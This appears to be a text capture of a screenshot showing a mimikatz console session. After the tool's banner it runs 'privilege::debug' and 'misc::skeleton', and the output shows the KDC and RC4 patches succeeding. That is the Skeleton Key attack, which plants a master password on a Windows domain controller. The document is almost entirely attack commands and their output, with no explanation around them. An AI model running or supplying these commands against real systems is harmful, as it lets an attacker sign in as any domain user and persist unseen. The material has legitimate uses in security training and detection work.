 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #